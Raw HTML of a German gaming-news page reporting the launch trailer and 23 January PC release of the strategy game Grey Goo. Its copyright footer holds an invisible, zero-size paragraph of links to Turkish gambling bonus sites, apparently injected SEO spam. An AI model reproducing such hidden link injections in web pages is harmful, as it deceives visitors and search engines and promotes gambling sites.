.bbp-forums-list .bbp-forum .bbp-forum-link,body.forum #bbpress-forums .bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-topic-permalink,#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title{color:#9b9b9b;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#ff6600;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-112710 single-format-standard custom-background wp-theme-gauge wp-child-theme-gauge-child gp-theme gp-responsive gp-wide-layout gp-retina gp-normal-scrolling gp-back-to-top-all gp-fixed-header gp-header-resize gp-header-standard gp-header-overlay gp-top-header gp-cart-all gp-search-enabled gp-no-large-title gp-right-sidebar wpb-js-composer js-comp-ver-8.3.1 vc_responsive">


	<div id="gp-site-wrapper">
				
				
			<nav id="gp-mobile-nav">
				<div id="gp-mobile-nav-close-button"></div>
				<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>				<ul class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>			</nav>
			<div id="gp-mobile-nav-bg"></div>
					
		<div id="gp-page-wrapper">

				
				<header id="gp-top-header">
	
					<div class="gp-container">

						<nav id="gp-left-top-nav" class="gp-nav">	
													</nav>
					
						<div id="gp-right-top-nav" class="gp-nav">
													</div>
																
												
						
	<div class="gp-social-icons">
	
		<a href="https://gamersplatform.de/feed/" title="RSS Feed" rel="me" target="_blank"><i class="fa fa-rss"></i></a>
		<a href="https://twitter.com/GamersplatformD" title="Twitter" rel="me" target="_blank"><i class="fa fa-twitter"></i></a>
		<a href="https://www.facebook.com/gamersplatform" title="Facebook" rel="me" target="_blank"><i class="fa fa-facebook"></i></a>
		<a href="https://www.youtube.com/channel/UChIEm1NP-LOJ5yXvoefJF-A" title="YouTube" rel="me" target="_blank"><i class="fa fa-youtube"></i></a>
							
		
					
		
	</div>

					
					</div>
		
				</header>
	
			
			<header id="gp-main-header">

				<div class="gp-container">
	
					<div id="gp-logo">
													<a href="https://gamersplatform.de/" title="GamersPlatform.de">
								<img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[3][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg" alt="GamersPlatform.de" width="490" height="68" />
							</a>
											</div>

											<nav id="gp-main-nav" class="gp-nav gp-hide-main-nav">
							<ul id="menu-home-1" class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>							<div id="gp-mobile-nav-button"></div>
						</nav>
					
											<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>					
				</div>
	
			</header>

			<div id="gp-fixed-header-padding"></div>

		
				
		

	<div id="gp-content-wrapper" class="gp-container">

		<div id="gp-content">

			<article class="post-112710 post type-post status-publish format-standard has-post-thumbnail category-allgemein tag-grey-goo tag-petroglyph tag-rts tag-sci-fi tag-strategie" itemscope itemtype="https://schema.org/Article">
					
				<meta itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" content="https://gamersplatform.de/2015/01/19/grey-goo-launch-trailer-zum-strategie-spiel-erschienen/">
		<meta itemprop="headline" content="Grey Goo: Launch Trailer zum Strategie Spiel erschienen">			
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2015/01/Grey-Goo-Logo.jpg">
			<meta itemprop="width" content="810">	
			<meta itemprop="height" content="400">		
		</div>
		<meta itemprop="author" content="GP-SaschaM">			
		<meta itemprop="datePublished" content="2015-01-19">
		<meta itemprop="dateModified" content="2022-04-27">
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://gamersplatform.de/wp-content/uploads/2021/12/GP-Logoneuneu2.jpg">
				<meta itemprop="width" content="490">
				<meta itemprop="height" content="68">
			</div>
			<meta itemprop="name" content="GamersPlatform.de">
		</div>				
				<header class="gp-entry-header">

					<h1 class="gp-entry-title" itemprop="headline">Grey Goo: Launch Trailer zum Strategie Spiel erschienen</h1>

					
					

	<div class="gp-entry-meta">
	
		<span class="gp-post-meta gp-meta-author"><a href="https://gamersplatform.de/author/sascham/">GP-SaschaM</a></span>
		<time class="gp-post-meta gp-meta-date" datetime="2015-01-19T08:43:11+01:00">19.01.2015</time>
		<span class="gp-post-meta gp-meta-comments"><span class="comments-link">Comments Closed</span></span>	
		
			
		<span class="gp-post-meta gp-meta-cats"><a href="https://gamersplatform.de/category/allgemein/" rel="category tag">Allgemein</a></span>		
	</div>


					
				</header>
		
								
				<div class="gp-entry-content gp-image-above">
								
					
						<div class="gp-entry-text" itemprop="text"> Quelle: Petroglyph
<p>Aktuell sind Echtzeit Strategie-Spiele relativ rar gesät, auch auf dem PC. Doch kommt demnächst endlich mit <strong>Grey Goo</strong> ein neuer Titel dieses Genres. Dabei spielt das ganze Spiel in einem Science Fiction Szenario, indem der Krieg zwischen Menschen und einer außerirdischen Rasse im Vordergrund steht.</p>
<p>Dort habt ihr dann die Möglichkeit durch verschiedenen Umgang mit den Aliens, wie Einverleiben oder Koexistenz, eure Forschung in eine andere Richtung zu lenken, was für andere Einheiten sorgt. Nun haben die Entwickler <strong>Petroglyph</strong> den Launch Trailer zum Spiel veröffentlicht, den ihr euch hier anschauen könnt. In diesem geht es vor allem um die Frage, wer denn die unbarmherzigen Agressoren sind: Die Aliens oder doch die Menschen?</p>
<p><iframe src="//www.youtube.com/embed/V7cTJclHJ1g" width="655" height="369"></iframe></p>
<p>Erscheinen wird das Spiel dabei am<strong> 23. Januar</strong> für den PC.</p>
<p><span style="font-size: 8pt;">Quelle: <a title="Hier geht es zum Original Artikel auf vg247" href="http://www.vg247.com/2015/01/19/grey-goo-launch-trailer-leaves-us-with-some-doubts-about-the-bad-guy/" target="_blank" rel="nofollow noopener">vg247.com</a> | Bildquelle: Petroglyph | Videoquelle: <a title="Hier geht es zum offiziellen YouTube Kanal von Joystiq" href="https://www.youtube.com/channel/UCOappg295aGUvpfoFBNxrGw" target="_blank" rel="nofollow noopener">Joystiq</a></span></p>
</div>
					
						
				
						
				</div>
				
									<div class="gp-entry-tags"><a href="https://gamersplatform.de/tag/grey-goo/" rel="tag">Grey Goo</a> <a href="https://gamersplatform.de/tag/petroglyph/" rel="tag">Petroglyph</a> <a href="https://gamersplatform.de/tag/rts/" rel="tag">RTS</a> <a href="https://gamersplatform.de/tag/sci-fi/" rel="tag">Sci-Fi</a> <a href="https://gamersplatform.de/tag/strategie/" rel="tag">Strategie</a></div>				
										<div class="gp-author-info">

		
		<div class="gp-author-meta">

			<div class="gp-author-name">
				<a href="https://gamersplatform.de/author/sascham/">GP-SaschaM</a>			</div>

			<div class="gp-author-desc">
				Gamer aus Leidenschaft, Nerd aus Liebe, Liebhaber aller Konsolen

Bei Fragen, Anregungen, Wünschen oder einfach Small Talk schreibt mir an sascha.mensfeld@gamersplatform.de			</div>
		
			<div class="gp-author-social-icons">
								<a href="https://www.facebook.com/sascha.mensfeld" class="gp-facebook-icon"></a>																											</div>
		
		</div>

	</div>
					
										
		<div class="gp-related-wrapper gp-blog-columns-4">

			<div class="gp-post-section-header">		
				<h3>Related Items</h3>
				<span class="gp-post-section-header-line"></span>
			</div>
			
			<div class="gp-inner-loop">
			
				
					<section class="gp-post-item post-105348 post type-post status-publish format-standard has-post-thumbnail category-allgemein tag-ccp-games tag-erweiterungen tag-eve-online tag-mmo tag-oceanus tag-sci-fi tag-updates">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2014/09/30/eve-online-bietet-in-neuem-update-zahlreiche-verbesserungen/" title="EVE Online bietet in neuem Update zahlreiche Verbesserungen">
							
										<img src="" data-rel="" width="0" height="0" alt="eve online logo" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2014/09/30/eve-online-bietet-in-neuem-update-zahlreiche-verbesserungen/" title="EVE Online bietet in neuem Update zahlreiche Verbesserungen">EVE Online bietet in neuem Update zahlreiche Verbesserungen</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2014-09-30T19:51:27+02:00">30.09.2014</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-123215 post type-post status-publish format-standard has-post-thumbnail category-allgemein tag-focus tag-gameplay tag-ps4 tag-rpg tag-sci-fi tag-the-technomancer tag-trailer">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2016/05/20/the-technomancer-neuer-trailer-rueckt-begleiter-in-den-mittelpunkt/" title="The Technomancer &#8211; Neuer Trailer rückt Begleiter in den Mittelpunkt">
							
										<img src="" data-rel="" width="0" height="0" alt="The Technomancer-05" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2016/05/20/the-technomancer-neuer-trailer-rueckt-begleiter-in-den-mittelpunkt/" title="The Technomancer &#8211; Neuer Trailer rückt Begleiter in den Mittelpunkt">The Technomancer &#8211; Neuer Trailer rückt Begleiter in den Mittelpunkt</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2016-05-20T12:08:45+02:00">20.05.2016</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-62695 post type-post status-publish format-standard category-allgemein tag-demo tag-planets-under-attack tag-strategie tag-topware-interactive">
	
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2012/12/07/planets-under-attack-demoversion-ab-sofort-verfugbar/" title="Planets Under Attack: Demoversion ab sofort verfügbar">Planets Under Attack: Demoversion ab sofort verfügbar</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2012-12-07T16:04:09+01:00">07.12.2012</time>
								</div>
						
							</div>
						
																								
					</section>
		
				
					<section class="gp-post-item post-123019 post type-post status-publish format-standard has-post-thumbnail category-allgemein tag-call-of-duty-infinite-warfare tag-ps4 tag-sci-fi tag-shooter tag-trailer tag-video">
	
						
							<div class="gp-post-thumbnail gp-loop-featured">
						
								<div class="gp-image-above">
						
																
													
									<a href="https://gamersplatform.de/2016/05/02/call-of-duty-infinite-warfare-der-enthuellungs-trailer-zum-neuen-titel-von-infinity-ward/" title="Call of Duty: Infinite Warfare &#8211; Der Enthüllungs Trailer zum neuen Titel von Infinity Ward">
							
										<img src="" data-rel="" width="0" height="0" alt="Call of Duty Infinite Warfare" class="gp-post-image" />
										
									</a>
									
								</div>	
							
							</div>
					
												
												
							<div class="gp-loop-content">

								<div class="gp-loop-title"><a href="https://gamersplatform.de/2016/05/02/call-of-duty-infinite-warfare-der-enthuellungs-trailer-zum-neuen-titel-von-infinity-ward/" title="Call of Duty: Infinite Warfare &#8211; Der Enthüllungs Trailer zum neuen Titel von Infinity Ward">Call of Duty: Infinite Warfare &#8211; Der Enthüllungs Trailer zum neuen Titel von Infinity Ward</a></div>
									
								<div class="gp-loop-meta">	
									<time class="gp-post-meta gp-meta-date" datetime="2016-05-02T17:24:51+02:00">02.05.2016</time>
								</div>
						
							</div>
						
																								
					</section>
		
							
			</div>
				
		</div>

	
				
				

			</article>

		</div>

		
	<aside id="gp-sidebar">

		
				

	</aside>


	</div>

	
	

					
			<footer id="gp-footer">

				<div id="gp-footer-3d">
					<div class="gp-container">
													<span class="gp-first-widget-bend"></span>
							
					</div>		
				</div>

				
					<div id="gp-footer-widgets" class="gp-footer-larger-first-col">
			
						<div class="gp-container">

													
								
																	<div class="gp-footer-widget gp-footer-1">
										<div id="text-28" class="widget widget_text">			<div class="textwidget"><p><strong><span style="font-size: 14pt;"><a title="Kontakt" href="https://gamersplatform.de/kontakt/">Kontakt</a></span></strong></p>
<p><strong><span style="font-size: 14pt;"><a title="Impressum" href="https://gamersplatform.de/impressum/">Impressum</a></span><br />
</strong></p>
<p><span style="font-size: 14pt;"><strong><a title="Das Team" href="https://gamersplatform.de/team/">Das Team</a></strong></span></p>
<p><a title="Datenschutz-Hinweis" href="https://gamersplatform.de/datenschutz-hinweis/"><span style="font-size: 14pt;"><strong>Datenschutz-Hinweis</strong></span></a></p>
<p><span style="font-size: 14pt;"><strong><a href="https://gamersplatform.de/jobs/">Jobs</a></strong></span></p>
<p><strong><span style="font-size: 14pt;"><a title="Mediadaten" href="https://gamersplatform.de/mediadaten/">Mediadaten</a></span></strong></p>
</div>
		</div>									</div>
														
								<div class="gp-footer-cols">

																			<div class="gp-footer-widget gp-footer-2 gp-footer-half">
											<div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><h3 class="widgettitle">Verlinkt mit</h3><div class="textwidget"><p><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener">rePlaying.de</a><a title="Trailerlounge.de" href="http://playmoments.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="Truegamer.de" href="http://truegamer.de/" target="_blank" rel="noopener">Truegamer.de</a><a title="rePlaying.de" href="http://replaying.de/" target="_blank" rel="nofollow noopener"><br />
</a><a title="WiiUNews.at" href="http://WiiUNews.at" target="_blank" rel="nofollow noopener">WiiUNews.at<br />
</a></p>
</div></div>										</div>
									
																			<div class="gp-footer-widget gp-footer-3 gp-footer-half">
											<div id="black-studio-tinymce-3" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div>										</div>
									
									
															
								</div>
						
														
						</div>
				
					</div>

							
				<div id="gp-copyright">	
	
					<div class="gp-container">

						<div id="gp-copyright-text">
															Copyright © 2010-2023 Gamersplatform.de. All rights reserved.

<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">
<a target="_blank" href="https://thequalityconnection.org/" title="en iyi deneme bonusu veren siteler">en iyi deneme bonusu veren siteler</a>
 <a target="_blank" href="https://healingherald.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.aejever.org/" title="en çok deneme bonusu veren siteler">en çok deneme bonusu veren siteler</a>
 <a target="_blank" href="https://www.turkishcypriotheritage.org/" title="siyahbet giriş">siyahbet giriş</a>
<p style="overflow: auto;position: fixed;height: 0pt;width: 0pt">


													</div>

																
										
					</div>
					
				</div>

			</footer>
		
		</div>

		
	<div id="login">

		<div id="gp-login-box">		
		
			<a href="#" id="gp-login-close" class="button"></a>
		
			<div class="gp-login-form-wrapper">

				<h3>Sign In</h3>		

				<form name="loginform" class="gp-login-form" action="https://gamersplatform.de/wp-login.php" method="post">
		
					<div class="gp-login-content">
	
						<div>
					
												
							<p class="username"><input type="text" name="log" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
			
							<p class="password"><input type="password" name="pwd" class="user_pass" size="20" placeholder="Password" required /></p>
		
							<p class="rememberme"><input name="rememberme" class="rememberme" type="checkbox" checked="checked" value="forever" /> Remember Me</p>
					
							<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_43"><span class="cptch_span"><input id="cptch_input_43" class="cptch_input cptch_shortcode" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span">7</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">thirty five</span>
					<input type="hidden" name="cptch_result" value="ZGs=" /><input type="hidden" name="cptch_time" value="1768993194" />
					<input type="hidden" name="cptch_form" value="general" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p>										
																				
						</div>
						
											
						<span class="gp-login-results" data-verify="Verifying..."></span>
			
					</div>
			
					<input type="submit" name="wp-submit" class="wp-submit" value="Sign In" />

					<span class="gp-login-links">
												<a href="#" class="gp-lost-password-link">Lost Password</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_login" />
								
					<input type="hidden" id="ghostpool_login_nonce" name="ghostpool_login_nonce" value="7b3fe91010" /><input type="hidden" name="_wp_http_referer" value="/2015/01/19/grey-goo-launch-trailer-zum-strategie-spiel-erschienen/" />			
				</form>
			
			</div>
			
					
			<div class="gp-lost-password-form-wrapper">

				<h3>Lost Password</h3>

				<form name="lostpasswordform" class="gp-lost-password-form" action="#" method="post">
			
					<div class="gp-login-content">
			
						<p>Please enter your username or email address. You will receive a link to create a new password via email.</p>	
					
						<p><input type="text" name="user_login" class="user_login" value="" size="20" placeholder="Username or Email" required /></p>
				
						<span class="gp-login-results" data-verify="Verifying..."></span>
				
					</div>
		
					<input type="submit" name="wp-submit" class="wp-submit" value="Reset Password" />
								
					<span class="gp-login-links">
												<a href="#" class="gp-login-link">Sign In</a>
					</span>
		
					<input type="hidden" name="action" value="ghostpool_lost_password" />
						
					<input type="hidden" id="ghostpool_lost_password_nonce" name="ghostpool_lost_password_nonce" value="bf15d08bfb" /><input type="hidden" name="_wp_http_referer" value="/2015/01/19/grey-goo-launch-trailer-zum-strategie-spiel-erschienen/" />							
				</form>

			</div>

						
						
											
		</div>
				
	</div>
	
	
	</div>
	

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gauge-child\/*","\/wp-content\/themes\/gauge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 8pt">Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden.  Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsphäre-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer<a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Datenschutzerklärung</a>.</span></p>
<p>&nbsp;</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="GDPR Cookie-Banner schließen">
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen"  tabindex="1" >Zustimmen</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Einstellungen">Einstellungen</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="GDPR Cookie-Banner schließen"  tabindex="3" >
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var object_diskplayer = {"disk_player_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/disk-player"};
var ghostpool_script = {"url":"https:\/\/gamersplatform.de\/2015\/01\/19\/grey-goo-launch-trailer-zum-strategie-spiel-erschienen\/","headerHeight":"125px","smallHeaderHeight":"32.894736842105","logoHeight":"68px","logoMarginTop":"0","logoMarginBottom":"0","headerSizeReduction":"3.8","lightbox":"group_images","hide_move_primary_menu_links":"enabled"};
var ghostpool_rating = {"post_id":"112710","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","rating_number":"10","rating_width":"240","rated":"","position":"","rating":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-6aa012dd.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var ghostpoolAjax = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","ajaxnonce":"982e3b0147","querystring":"year=2015&monthnum=01&day=19&name=grey-goo-launch-trailer-zum-strategie-spiel-erschienen"};
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","post_id":"112710","plugin_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
var cptch_vars = {"nonce":"5789a6b451","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-2f6a1ece.min.js" id="wpo_min-footer-3-js"></script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie-Einstellungen ändern">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-